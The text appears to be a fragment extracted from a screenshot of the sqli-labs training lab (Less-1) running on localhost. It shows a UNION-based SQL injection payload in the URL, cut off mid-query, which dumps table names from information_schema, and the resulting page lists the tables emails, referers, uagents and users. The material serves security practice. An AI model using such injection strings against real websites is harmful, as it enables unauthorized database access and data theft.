 127.0.0.1/sqli-labs-master/Less-1/?id=-1' union select 1,group_concat(table_name),3 from information_schema.tables where tab
站点 新手上路 常用网址 秀米官网_秀米编辑器... 墨者学院_专注于网络... 攻防世界
Welcome Dhakkan
Your Login name:emails,referers,uagents,users
Your Password:3
SQLI DUMB SERIES-1